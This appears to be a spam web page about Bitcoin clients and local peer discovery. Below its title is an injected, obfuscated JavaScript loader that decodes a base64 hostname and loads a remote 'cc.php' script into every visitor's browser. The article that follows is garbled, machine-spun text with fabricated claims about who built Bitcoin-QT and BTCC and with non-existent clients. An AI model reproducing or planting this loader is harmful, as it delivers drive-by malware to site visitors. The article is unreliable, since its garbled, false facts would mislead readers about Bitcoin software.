Ethereum: Can any Bitcoin client do local peer discovery and blockchain synchronization?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f1ff5579″;document.body.appendChild(script);
Here’s an article about your request:
Ethereum: Can every bitcoin client make a local peer group and blockchain synchronization?
As for the synchronization of the bitcoin network, many customers can be useful. However, not all Bitcoin customers trust the level of the local peer group and Blockchain synchronization. In this article, we explore which customers support these qualities and why.
Local Group peers: Central to network synchronization
A local peer group refers to the client’s ability to connect with other clients on the same network, which allows you to exchange information without having to connect to a centralized server or relay node. This feature is necessary to ensure that all customers have access to the new blockchain information and updates.
Bitcoin clients: Can they make a local peer group?
Several Bitcoin customers support a local peer group and blockchain synchronization:
- Bitcoin-QT (BTQ) : BTQ is an open source customer developed by a famous Bitcoin Defender Antonopoulos. It has built -in maintenance for the local peers group and synchronization with the bitcoin network.
- Multibit

: Multibit is another popular Bitcoin customer who supports the local peers group and the synchronization of Blockchain. It uses a technology called Cash -Based on a network to allow for a quick exchange of information between customers.
- BTCC (Bitcoin Cash Client) : BTCC, developed by BlockStream, also supports a local partner review and synchronization with the bitcoin network.
Why some customers do not support a local peer group
Although most modern Bitcoin customers support local partner control, some may not:
- Litebit
: Litebit is a lightweight customer that connects only to the bitcoin network through the Reles node. It has no maintenance for the local peer group.
- BT Miner : BT Miner is another customer who relies on the relevance node for exchange of information. Although it maintains some synchronization, it may not provide the same functionality as the clients in a local peer group.
*H
To activate the local peers group and synchronization of Blockchain with every Bitcoin client:
- Start a new installation : Start by installing a new version of your Bitcoin client client program.
2
- Use the relay knot : If you need to contact another relic, use it as a “bridge” to create a local partner group and synchronization.
In summary, not all Bitcoin customers support a local group of peers and Blockchain synchronization, some offer better features than others. Choosing a customer who has built-in support for these features or uses the Reles knot, you can ensure that the network is up-to-date and connected to the latest blockchain information.




Add comment